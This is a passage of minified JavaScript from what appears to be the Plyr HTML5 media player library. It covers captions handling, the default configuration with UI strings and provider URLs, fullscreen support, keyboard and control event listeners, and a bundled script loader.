removetrack":"removetrack";ke.call(this,this.media.textTracks,a,Je.update.bind(this))}setTimeout(Je.update.bind(this),0)}},update:function(){var e=this,t=Je.getTracks.call(this,!0),i=this.captions,n=i.active,a=i.language,s=i.meta,r=i.currentTrackNode,o=Boolean(t.find((function(e){return e.language===a})));this.isHTML5&&this.isVideo&&t.filter((function(e){return!s.get(e)})).forEach((function(t){e.debug.log("Track added",t),s.set(t,{default:"showing"===t.mode}),t.mode="hidden",ke.call(e,t,"cuechange",(function(){return Je.updateCues.call(e)}))})),(o&&this.language!==a||!t.includes(r))&&(Je.setLanguage.call(this,a),Je.toggle.call(this,n&&o)),ue(this.elements.container,this.config.classNames.captions.enabled,!X(t)),(this.config.controls||[]).includes("settings")&&this.config.settings.includes("captions")&&Ye.setCaptionsMenu.call(this)},toggle:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(this.supported.ui){var i=this.captions.toggled,n=this.config.classNames.captions.active,a=q(e)?!i:e;if(a!==i){if(t||(this.captions.active=a,this.storage.set({captions:a})),!this.language&&a&&!t){var s=Je.getTracks.call(this),r=Je.findTrack.call(this,[this.captions.language].concat(o(this.captions.languages)),!0);return this.captions.language=r.language,void Je.set.call(this,s.indexOf(r))}this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=a),ue(this.elements.container,n,a),this.captions.toggled=a,Ye.updateSetting.call(this,"captions"),Ae.call(this,this.media,a?"captionsenabled":"captionsdisabled")}}},set:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=Je.getTracks.call(this);if(-1!==e)if(D(e))if(e in i){if(this.captions.currentTrack!==e){this.captions.currentTrack=e;var n=i[e],a=n||{},s=a.language;this.captions.currentTrackNode=n,Ye.updateSetting.call(this,"captions"),t||(this.captions.language=s,this.storage.set({language:s})),this.isVimeo&&this.embed.enableTextTrack(s),Ae.call(this,this.media,"languagechange")}Je.toggle.call(this,!0,t),this.isHTML5&&this.isVideo&&Je.updateCues.call(this)}else this.debug.warn("Track not found",e);else this.debug.warn("Invalid caption argument",e);else Je.toggle.call(this,!1,t)},setLanguage:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(F(e)){var i=e.toLowerCase();this.captions.language=i;var n=Je.getTracks.call(this),a=Je.findTrack.call(this,[i]);Je.set.call(this,n.indexOf(a),t)}else this.debug.warn("Invalid language argument",e)},getTracks:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=Array.from((this.media||{}).textTracks||[]);return i.filter((function(i){return!e.isHTML5||t||e.captions.meta.has(i)})).filter((function(e){return["captions","subtitles"].includes(e.kind)}))},findTrack:function(e){var t,i=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=Je.getTracks.call(this),s=function(e){return Number((i.captions.meta.get(e)||{}).default)},r=Array.from(a).sort((function(e,t){return s(t)-s(e)}));return e.every((function(e){return!(t=r.find((function(t){return t.language===e})))})),t||(n?r[0]:void 0)},getCurrentTrack:function(){return Je.getTracks.call(this)[this.currentTrack]},getLabel:function(e){var t=e;return!Y(t)&&ve.textTracks&&this.captions.toggled&&(t=Je.getCurrentTrack.call(this)),Y(t)?X(t.label)?X(t.language)?Fe("enabled",this.config):e.language.toUpperCase():t.label:Fe("disabled",this.config)},updateCues:function(e){if(this.supported.ui)if(W(this.elements.captions))if(q(e)||Array.isArray(e)){var t=e;if(!t){var i=Je.getCurrentTrack.call(this);t=Array.from((i||{}).activeCues||[]).map((function(e){return e.getCueAsHTML()})).map(He)}var n=t.map((function(e){return e.trim()})).join("\n");if(n!==this.elements.captions.innerHTML){re(this.elements.captions);var a=ne("span",le(this.config.selectors.caption));a.innerHTML=n,this.elements.captions.appendChild(a),Ae.call(this,this.media,"cuechange")}}else this.debug.warn("updateCues: Invalid input",e);else this.debug.warn("No captions element to render to")}},$e={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:null,clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.5.10/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240],forced:!1,onChange:null},loop:{active:!1},speed:{selected:1,options:[.5,.75,1,1.25,1.5,1.75,2,4]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen"],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",pip:"PIP",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD"}},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/v2/video/{0}.json"},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://noembed.com/embed?url=https://www.youtube.com/watch?v={0}"},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js"}},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick"],selectors:{editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]'},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]'},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display"},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption"},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",videoFixedRatio:"plyr__video-wrapper--fixed-ratio",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isIos:"plyr--is-ios",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open"},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active"},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback"},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active"},tabFocus:"plyr__tab-focus",previewThumbnails:{thumbContainer:"plyr__preview-thumb",thumbContainerShown:"plyr__preview-thumb--is-shown",imageContainer:"plyr__preview-thumb__image-container",timeContainer:"plyr__preview-thumb__time-container",scrubbingContainer:"plyr__preview-scrubbing",scrubbingContainerShown:"plyr__preview-scrubbing--is-shown"}},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id"}},ads:{enabled:!1,publisherId:"",tagUrl:""},previewThumbnails:{enabled:!1,src:""},vimeo:{byline:!1,portrait:!1,title:!1,speed:!0,transparent:!1,sidedock:!1,controls:!1,referrerPolicy:null},youtube:{noCookie:!1,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1}},Ge="picture-in-picture",Ze="inline",et={html5:"html5",youtube:"youtube",vimeo:"vimeo"},tt="audio",it="video";var nt=function(){},at=function(){function t(){var i=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e(this,t),this.enabled=window.console&&i,this.enabled&&this.log("Debugging enabled")}return i(t,[{key:"log",get:function(){return this.enabled?Function.prototype.bind.call(console.log,console):nt}},{key:"warn",get:function(){return this.enabled?Function.prototype.bind.call(console.warn,console):nt}},{key:"error",get:function(){return this.enabled?Function.prototype.bind.call(console.error,console):nt}}]),t}(),st=function(){function t(i){var n=this;e(this,t),this.player=i,this.prefix=t.prefix,this.property=t.property,this.scrollPosition={x:0,y:0},this.forceFallback="force"===i.config.fullscreen.fallback,ke.call(this.player,document,"ms"===this.prefix?"MSFullscreenChange":"".concat(this.prefix,"fullscreenchange"),(function(){n.onChange()})),ke.call(this.player,this.player.elements.container,"dblclick",(function(e){W(n.player.elements.controls)&&n.player.elements.controls.contains(e.target)||n.toggle()})),ke.call(this,this.player.elements.container,"keydown",(function(e){return n.trapFocus(e)})),this.update()}return i(t,[{key:"onChange",value:function(){if(this.enabled){var e=this.player.elements.buttons.fullscreen;W(e)&&(e.pressed=this.active),Ae.call(this.player,this.target,this.active?"enterfullscreen":"exitfullscreen",!0)}}},{key:"toggleFallback",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e?this.scrollPosition={x:window.scrollX||0,y:window.scrollY||0}:window.scrollTo(this.scrollPosition.x,this.scrollPosition.y),document.body.style.overflow=e?"hidden":"",ue(this.target,this.player.config.classNames.fullscreen.fallback,e),G.isIos){var t=document.head.querySelector('meta[name="viewport"]'),i="viewport-fit=cover";t||(t=document.createElement("meta")).setAttribute("name","viewport");var n=F(t.content)&&t.content.includes(i);e?(this.cleanupViewport=!n,n||(t.content+=",".concat(i))):this.cleanupViewport&&(t.content=t.content.split(",").filter((function(e){return e.trim()!==i})).join(","))}this.onChange()}},{key:"trapFocus",value:function(e){if(!G.isIos&&this.active&&"Tab"===e.key&&9===e.keyCode){var t=document.activeElement,i=pe.call(this.player,"a[href], button:not(:disabled), input:not(:disabled), [tabindex]"),n=r(i,1)[0],a=i[i.length-1];t!==a||e.shiftKey?t===n&&e.shiftKey&&(a.focus(),e.preventDefault()):(n.focus(),e.preventDefault())}}},{key:"update",value:function(){var e;this.enabled?(e=this.forceFallback?"Fallback (forced)":t.native?"Native":"Fallback",this.player.debug.log("".concat(e," fullscreen enabled"))):this.player.debug.log("Fullscreen not supported and fallback disabled");ue(this.player.elements.container,this.player.config.classNames.fullscreen.enabled,this.enabled)}},{key:"enter",value:function(){this.enabled&&(G.isIos&&this.player.config.fullscreen.iosNative?this.target.webkitEnterFullscreen():!t.native||this.forceFallback?this.toggleFallback(!0):this.prefix?X(this.prefix)||this.target["".concat(this.prefix,"Request").concat(this.property)]():this.target.requestFullscreen({navigationUI:"hide"}))}},{key:"exit",value:function(){if(this.enabled)if(G.isIos&&this.player.config.fullscreen.iosNative)this.target.webkitExitFullscreen(),this.player.play();else if(!t.native||this.forceFallback)this.toggleFallback(!1);else if(this.prefix){if(!X(this.prefix)){var e="moz"===this.prefix?"Cancel":"Exit";document["".concat(this.prefix).concat(e).concat(this.property)]()}}else(document.cancelFullScreen||document.exitFullscreen).call(document)}},{key:"toggle",value:function(){this.active?this.exit():this.enter()}},{key:"usingNative",get:function(){return t.native&&!this.forceFallback}},{key:"enabled",get:function(){return(t.native||this.player.config.fullscreen.fallback)&&this.player.config.fullscreen.enabled&&this.player.supported.ui&&this.player.isVideo}},{key:"active",get:function(){return!!this.enabled&&(!t.native||this.forceFallback?de(this.target,this.player.config.classNames.fullscreen.fallback):(this.prefix?document["".concat(this.prefix).concat(this.property,"Element")]:document.fullscreenElement)===this.target)}},{key:"target",get:function(){return G.isIos&&this.player.config.fullscreen.iosNative?this.player.media:this.player.elements.container}}],[{key:"native",get:function(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)}},{key:"prefix",get:function(){if(V(document.exitFullscreen))return"";var e="";return["webkit","moz","ms"].some((function(t){return!(!V(document["".concat(t,"ExitFullscreen")])&&!V(document["".concat(t,"CancelFullScreen")]))&&(e=t,!0)})),e}},{key:"property",get:function(){return"moz"===this.prefix?"FullScreen":"Fullscreen"}}]),t}();function rt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return new Promise((function(i,n){var a=new Image,s=function(){delete a.onload,delete a.onerror,(a.naturalWidth>=t?i:n)(a)};Object.assign(a,{onload:s,onerror:s,src:e})}))}var ot={addStyleHook:function(){ue(this.elements.container,this.config.selectors.container.replace(".",""),!0),ue(this.elements.container,this.config.classNames.uiSupported,this.supported.ui)},toggleNativeControls:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e&&this.isHTML5?this.media.setAttribute("controls",""):this.media.removeAttribute("controls")},build:function(){var e=this;if(this.listeners.media(),!this.supported.ui)return this.debug.warn("Basic support only for ".concat(this.provider," ").concat(this.type)),void ot.toggleNativeControls.call(this,!0);W(this.elements.controls)||(Ye.inject.call(this),this.listeners.controls()),ot.toggleNativeControls.call(this),this.isHTML5&&Je.setup.call(this),this.volume=null,this.muted=null,this.loop=null,this.quality=null,this.speed=null,Ye.updateVolume.call(this),Ye.timeUpdate.call(this),ot.checkPlaying.call(this),ue(this.elements.container,this.config.classNames.pip.supported,ve.pip&&this.isHTML5&&this.isVideo),ue(this.elements.container,this.config.classNames.airplay.supported,ve.airplay&&this.isHTML5),ue(this.elements.container,this.config.classNames.isIos,G.isIos),ue(this.elements.container,this.config.classNames.isTouch,this.touch),this.ready=!0,setTimeout((function(){Ae.call(e,e.media,"ready")}),0),ot.setTitle.call(this),this.poster&&ot.setPoster.call(this,this.poster,!1).catch((function(){})),this.config.duration&&Ye.durationUpdate.call(this)},setTitle:function(){var e=Fe("play",this.config);if(F(this.config.title)&&!X(this.config.title)&&(e+=", ".concat(this.config.title)),Array.from(this.elements.buttons.play||[]).forEach((function(t){t.setAttribute("aria-label",e)})),this.isEmbed){var t=me.call(this,"iframe");if(!W(t))return;var i=X(this.config.title)?"video":this.config.title,n=Fe("frameTitle",this.config);t.setAttribute("title",n.replace("{title}",i))}},togglePoster:function(e){ue(this.elements.container,this.config.classNames.posterEnabled,e)},setPoster:function(e){var t=this,i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return i&&this.poster?Promise.reject(new Error("Poster already set")):(this.media.setAttribute("poster",e),this.isHTML5?Promise.resolve(e):Se.call(this).then((function(){return rt(e)})).catch((function(i){throw e===t.poster&&ot.togglePoster.call(t,!1),i})).then((function(){if(e!==t.poster)throw new Error("setPoster cancelled by later call to setPoster")})).then((function(){return Object.assign(t.elements.poster.style,{backgroundImage:"url('".concat(e,"')"),backgroundSize:""}),ot.togglePoster.call(t,!0),e})))},checkPlaying:function(e){var t=this;ue(this.elements.container,this.config.classNames.playing,this.playing),ue(this.elements.container,this.config.classNames.paused,this.paused),ue(this.elements.container,this.config.classNames.stopped,this.stopped),Array.from(this.elements.buttons.play||[]).forEach((function(e){Object.assign(e,{pressed:t.playing}),e.setAttribute("aria-label",Fe(t.playing?"pause":"play",t.config))})),z(e)&&"timeupdate"===e.type||ot.toggleControls.call(this)},checkLoading:function(e){var t=this;this.loading=["stalled","waiting"].includes(e.type),clearTimeout(this.timers.loading),this.timers.loading=setTimeout((function(){ue(t.elements.container,t.config.classNames.loading,t.loading),ot.toggleControls.call(t)}),this.loading?250:0)},toggleControls:function(e){var t=this.elements.controls;if(t&&this.config.hideControls){var i=this.touch&&this.lastSeekTime+2e3>Date.now();this.toggleControls(Boolean(e||this.loading||this.paused||t.pressed||t.hover||i))}}},lt=function(){function t(i){e(this,t),this.player=i,this.lastKey=null,this.focusTimer=null,this.lastKeyDown=null,this.handleKey=this.handleKey.bind(this),this.toggleMenu=this.toggleMenu.bind(this),this.setTabFocus=this.setTabFocus.bind(this),this.firstTouch=this.firstTouch.bind(this)}return i(t,[{key:"handleKey",value:function(e){var t=this.player,i=t.elements,n=e.keyCode?e.keyCode:e.which,a="keydown"===e.type,s=a&&n===this.lastKey;if(!(e.altKey||e.ctrlKey||e.metaKey||e.shiftKey)&&D(n)){if(a){var r=document.activeElement;if(W(r)){var o=t.config.selectors.editable;if(r!==i.inputs.seek&&he(r,o))return;if(32===e.which&&he(r,'button, [role^="menuitem"]'))return}switch([32,37,38,39,40,48,49,50,51,52,53,54,56,57,67,70,73,75,76,77,79].includes(n)&&(e.preventDefault(),e.stopPropagation()),n){case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:s||(t.currentTime=t.duration/10*(n-48));break;case 32:case 75:s||t.togglePlay();break;case 38:t.increaseVolume(.1);break;case 40:t.decreaseVolume(.1);break;case 77:s||(t.muted=!t.muted);break;case 39:t.forward();break;case 37:t.rewind();break;case 70:t.fullscreen.toggle();break;case 67:s||t.toggleCaptions();break;case 76:t.loop=!t.loop}27===n&&!t.fullscreen.usingNative&&t.fullscreen.active&&t.fullscreen.toggle(),this.lastKey=n}else this.lastKey=null}}},{key:"toggleMenu",value:function(e){Ye.toggleMenu.call(this.player,e)}},{key:"firstTouch",value:function(){var e=this.player,t=e.elements;e.touch=!0,ue(t.container,e.config.classNames.isTouch,!0)}},{key:"setTabFocus",value:function(e){var t=this.player,i=t.elements;if(clearTimeout(this.focusTimer),"keydown"!==e.type||9===e.which){"keydown"===e.type&&(this.lastKeyDown=e.timeStamp);var n,a=e.timeStamp-this.lastKeyDown<=20;if("focus"!==e.type||a)n=t.config.classNames.tabFocus,ue(pe.call(t,".".concat(n)),n,!1),this.focusTimer=setTimeout((function(){var e=document.activeElement;i.container.contains(e)&&ue(document.activeElement,t.config.classNames.tabFocus,!0)}),10)}}},{key:"global",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=this.player;t.config.keyboard.global&&we.call(t,window,"keydown keyup",this.handleKey,e,!1),we.call(t,document.body,"click",this.toggleMenu,e),Ce.call(t,document.body,"touchstart",this.firstTouch),we.call(t,document.body,"keydown focus blur",this.setTabFocus,e,!1,!0)}},{key:"container",value:function(){var e=this.player,t=e.config,i=e.elements,n=e.timers;!t.keyboard.global&&t.keyboard.focused&&ke.call(e,i.container,"keydown keyup",this.handleKey,!1),ke.call(e,i.container,"mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",(function(t){var a=i.controls;a&&"enterfullscreen"===t.type&&(a.pressed=!1,a.hover=!1);var s=0;["touchstart","touchmove","mousemove"].includes(t.type)&&(ot.toggleControls.call(e,!0),s=e.touch?3e3:2e3),clearTimeout(n.controls),n.controls=setTimeout((function(){return ot.toggleControls.call(e,!1)}),s)}));var a=function(t){if(!t)return xe.call(e);var n=i.container.getBoundingClientRect(),a=n.width,s=n.height;return xe.call(e,"".concat(a,":").concat(s))},s=function(){clearTimeout(n.resized),n.resized=setTimeout(a,50)};ke.call(e,i.container,"enterfullscreen exitfullscreen",(function(t){var n=e.fullscreen,o=n.target,l=n.usingNative;if(o===i.container&&(e.isEmbed||!X(e.config.ratio))){var c="enterfullscreen"===t.type,u=a(c);u.padding;!function(t,i,n){if(e.isVimeo){var a=e.elements.wrapper.firstChild,s=r(t,2)[1],o=r(Ne.call(e),2),l=o[0],c=o[1];a.style.maxWidth=n?"".concat(s/c*l,"px"):null,a.style.margin=n?"0 auto":null}}(u.ratio,0,c),l||(c?ke.call(e,window,"resize",s):Te.call(e,window,"resize",s))}}))}},{key:"media",value:function(){var e=this,t=this.player,i=t.elements;if(ke.call(t,t.media,"timeupdate seeking seeked",(function(e){return Ye.timeUpdate.call(t,e)})),ke.call(t,t.media,"durationchange loadeddata loadedmetadata",(function(e){return Ye.durationUpdate.call(t,e)})),ke.call(t,t.media,"ended",(function(){t.isHTML5&&t.isVideo&&t.config.resetOnEnd&&(t.restart(),t.pause())})),ke.call(t,t.media,"progress playing seeking seeked",(function(e){return Ye.updateProgress.call(t,e)})),ke.call(t,t.media,"volumechange",(function(e){return Ye.updateVolume.call(t,e)})),ke.call(t,t.media,"playing play pause ended emptied timeupdate",(function(e){return ot.checkPlaying.call(t,e)})),ke.call(t,t.media,"waiting canplay seeked playing",(function(e){return ot.checkLoading.call(t,e)})),t.supported.ui&&t.config.clickToPlay&&!t.isAudio){var n=me.call(t,".".concat(t.config.classNames.video));if(!W(n))return;ke.call(t,i.container,"click",(function(a){([i.container,n].includes(a.target)||n.contains(a.target))&&(t.touch&&t.config.hideControls||(t.ended?(e.proxy(a,t.restart,"restart"),e.proxy(a,t.play,"play")):e.proxy(a,t.togglePlay,"play")))}))}t.supported.ui&&t.config.disableContextMenu&&ke.call(t,i.wrapper,"contextmenu",(function(e){e.preventDefault()}),!1),ke.call(t,t.media,"volumechange",(function(){t.storage.set({volume:t.volume,muted:t.muted})})),ke.call(t,t.media,"ratechange",(function(){Ye.updateSetting.call(t,"speed"),t.storage.set({speed:t.speed})})),ke.call(t,t.media,"qualitychange",(function(e){Ye.updateSetting.call(t,"quality",null,e.detail.quality)})),ke.call(t,t.media,"ready qualitychange",(function(){Ye.setDownloadUrl.call(t)}));var a=t.config.events.concat(["keyup","keydown"]).join(" ");ke.call(t,t.media,a,(function(e){var n=e.detail,a=void 0===n?{}:n;"error"===e.type&&(a=t.media.error),Ae.call(t,i.container,e.type,!0,a)}))}},{key:"proxy",value:function(e,t,i){var n=this.player,a=n.config.listeners[i],s=!0;V(a)&&(s=a.call(n,e)),!1!==s&&V(t)&&t.call(n,e)}},{key:"bind",value:function(e,t,i,n){var a=this,s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],r=this.player,o=r.config.listeners[n],l=V(o);ke.call(r,e,t,(function(e){return a.proxy(e,i,n)}),s&&!l)}},{key:"controls",value:function(){var e=this,t=this.player,i=t.elements,n=G.isIE?"change":"input";if(i.buttons.play&&Array.from(i.buttons.play).forEach((function(i){e.bind(i,"click",t.togglePlay,"play")})),this.bind(i.buttons.restart,"click",t.restart,"restart"),this.bind(i.buttons.rewind,"click",t.rewind,"rewind"),this.bind(i.buttons.fastForward,"click",t.forward,"fastForward"),this.bind(i.buttons.mute,"click",(function(){t.muted=!t.muted}),"mute"),this.bind(i.buttons.captions,"click",(function(){return t.toggleCaptions()})),this.bind(i.buttons.download,"click",(function(){Ae.call(t,t.media,"download")}),"download"),this.bind(i.buttons.fullscreen,"click",(function(){t.fullscreen.toggle()}),"fullscreen"),this.bind(i.buttons.pip,"click",(function(){t.pip="toggle"}),"pip"),this.bind(i.buttons.airplay,"click",t.airplay,"airplay"),this.bind(i.buttons.settings,"click",(function(e){e.stopPropagation(),e.preventDefault(),Ye.toggleMenu.call(t,e)}),null,!1),this.bind(i.buttons.settings,"keyup",(function(e){var i=e.which;[13,32].includes(i)&&(13!==i?(e.preventDefault(),e.stopPropagation(),Ye.toggleMenu.call(t,e)):Ye.focusFirstMenuItem.call(t,null,!0))}),null,!1),this.bind(i.settings.menu,"keydown",(function(e){27===e.which&&Ye.toggleMenu.call(t,e)})),this.bind(i.inputs.seek,"mousedown mousemove",(function(e){var t=i.progress.getBoundingClientRect(),n=100/t.width*(e.pageX-t.left);e.currentTarget.setAttribute("seek-value",n)})),this.bind(i.inputs.seek,"mousedown mouseup keydown keyup touchstart touchend",(function(e){var i=e.currentTarget,n=e.keyCode?e.keyCode:e.which;if(!K(e)||39===n||37===n){t.lastSeekTime=Date.now();var a=i.hasAttribute("play-on-seeked"),s=["mouseup","touchend","keyup"].includes(e.type);a&&s?(i.removeAttribute("play-on-seeked"),t.play()):!s&&t.playing&&(i.setAttribute("play-on-seeked",""),t.pause())}})),G.isIos){var a=pe.call(t,'input[type="range"]');Array.from(a).forEach((function(t){return e.bind(t,n,(function(e){return $(e.target)}))}))}this.bind(i.inputs.seek,n,(function(e){var i=e.currentTarget,n=i.getAttribute("seek-value");X(n)&&(n=i.value),i.removeAttribute("seek-value"),t.currentTime=n/i.max*t.duration}),"seek"),this.bind(i.progress,"mouseenter mouseleave mousemove",(function(e){return Ye.updateSeekTooltip.call(t,e)})),this.bind(i.progress,"mousemove touchmove",(function(e){var i=t.previewThumbnails;i&&i.loaded&&i.startMove(e)})),this.bind(i.progress,"mouseleave touchend click",(function(){var e=t.previewThumbnails;e&&e.loaded&&e.endMove(!1,!0)})),this.bind(i.progress,"mousedown touchstart",(function(e){var i=t.previewThumbnails;i&&i.loaded&&i.startScrubbing(e)})),this.bind(i.progress,"mouseup touchend",(function(e){var i=t.previewThumbnails;i&&i.loaded&&i.endScrubbing(e)})),G.isWebkit&&Array.from(pe.call(t,'input[type="range"]')).forEach((function(i){e.bind(i,"input",(function(e){return Ye.updateRangeFill.call(t,e.target)}))})),t.config.toggleInvert&&!W(i.display.duration)&&this.bind(i.display.currentTime,"click",(function(){0!==t.currentTime&&(t.config.invertTime=!t.config.invertTime,Ye.timeUpdate.call(t))})),this.bind(i.inputs.volume,n,(function(e){t.volume=e.target.value}),"volume"),this.bind(i.controls,"mouseenter mouseleave",(function(e){i.controls.hover=!t.touch&&"mouseenter"===e.type})),this.bind(i.controls,"mousedown mouseup touchstart touchend touchcancel",(function(e){i.controls.pressed=["mousedown","touchstart"].includes(e.type)})),this.bind(i.controls,"focusin",(function(){var n=t.config,a=t.timers;ue(i.controls,n.classNames.noTransition,!0),ot.toggleControls.call(t,!0),setTimeout((function(){ue(i.controls,n.classNames.noTransition,!1)}),0);var s=e.touch?3e3:4e3;clearTimeout(a.controls),a.controls=setTimeout((function(){return ot.toggleControls.call(t,!1)}),s)})),this.bind(i.inputs.volume,"wheel",(function(e){var i=e.webkitDirectionInvertedFromDevice,n=r([e.deltaX,-e.deltaY].map((function(e){return i?-e:e})),2),a=n[0],s=n[1],o=Math.sign(Math.abs(a)>Math.abs(s)?a:s);t.increaseVolume(o/50);var l=t.media.volume;(1===o&&l<1||-1===o&&l>0)&&e.preventDefault()}),"volume",!1)}}]),t}();"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var ct=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(e,t){e.exports=function(){var e=function(){},t={},i={},n={};function a(e,t){if(e){var a=n[e];if(i[e]=t,a)for(;a.length;)a[0](e,t),a.splice(0,1)}}function s(t,i){t.call&&(t={success:t}),i.length?(t.error||e)(i):(t.success||e)(t)}function r(t,i,n,a){var s,o,l=document,c=n.async,u=(n.numRetries||0)+1,d=n.before||e,h=t.replace(/[\?|#].*$/,""),p=t.replace(/^(css|img)!/,"");a=a||0,/(^css!|\.css$)/.test(h)?((o=l.createElement("link")).rel="stylesheet",o.href=p,(s="hideFocus"in o)&&o.relList&&(s=0,o.rel="preload",o.as="style")):/(^img!|\.(png|gif|jpg|svg|webp)$)/.test(h)?(o=l.createElement("img")).src=p:((o=l.createElement("script")).src=t,o.async=void 0===c||c),o.onload=o.onerror=o.onbeforeload=function(e){var l=e.type[0];if(s)try{o.sheet.cssText.length||(l="e")}catch(e){18!=e.code&&(l="e")}if("e"==l){if((a+=1)<u)return r(t,i,n,a)}else if("preload"==o.rel&&"style"==o.as)return o.rel="stylesheet";i(t,l,e.defaultPrevented)},!1!==d(t,o)&&l.head.appendChild(o)}function o(e,i,n){var o,l;if(i&&i.trim&&(o=i),l=(o?n:i)||{},o){if(o in t)throw"LoadJS";t[o]=!0}function c(t,i){!function(e,t,i){var n,a,s=(e=e.push?e:[e]).length,o=s,l=[];for(n=function(e,i,n){if("e"==i&&l.push(e),"b"==i){if(!n)return;l.push(e)}--s||t(l)},a=0;a<o;a++)r(e[a],n,i)}(e,(function(e){s(l,e),t&&s({success:t,error:i},e),a(o,e)}),l)}if(l.returnPromise)return new Promise(c);c()}return o.ready=function(e,t){return function(e,t){e=e.push?e:[e];var a,s,r,o=[],l=e.length,c=l;for(a=function(e,i){i.length&&o.push(e),--c||t(o)};l--;)s=e[l],(r=i[s])?a(s,r):(n[s]=n[s]||[]).push(a)}(e,(function(e){s(t,e)})),o},o.done=function(e){a(e,[])},o.reset=function(){t={},i={},n={}},o.isDefined=function(e){return e in t},o}()}));function ut(e){return new Promise((function(t,i){ct(e,{success:t,error:i})}))}function dt(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,Ae.call(this,this.media,e?"play":"pause"))}var 